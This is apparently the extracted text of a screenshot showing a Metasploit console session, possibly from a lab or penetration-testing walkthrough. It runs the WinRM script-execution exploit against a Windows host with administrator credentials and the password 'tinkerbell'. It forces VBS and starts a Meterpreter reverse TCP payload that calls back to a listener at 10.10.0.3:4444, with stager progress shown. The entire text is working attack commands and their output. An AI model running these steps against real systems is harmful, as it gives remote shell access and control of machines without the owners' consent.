 msf5 > use exploit/windows/winrm/winrm_script_exec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf5 exploit(windows/winrm/winrm_script_exec) > set RHOSTS 10.0.0.173
RHOSTS => 10.0.0.173
msf5 exploit(windows/winrm/winrm_script_exec) > set USERNAME administrator
USERNAME => administrator
msf5 exploit(windows/winrm/winrm_script_exec) > set PASSWORD tinkerbell
PASSWORD => tinkerbell
msf5 exploit(windows/winrm/winrm_script_exec) > set FORCE_VBS true
FORCE_VBS => true
msf5 exploit(windows/winrm/winrm_script_exec) > exploit
[*] Started reverse TCP handler on 10.10.0.3:4444
[*] User selected the FORCE_VBS option
[*] Command Stager progress -   2.01% done (2046/101936 bytes)
[*] Command Stager progress -   4.01% done (4092/101936 bytes)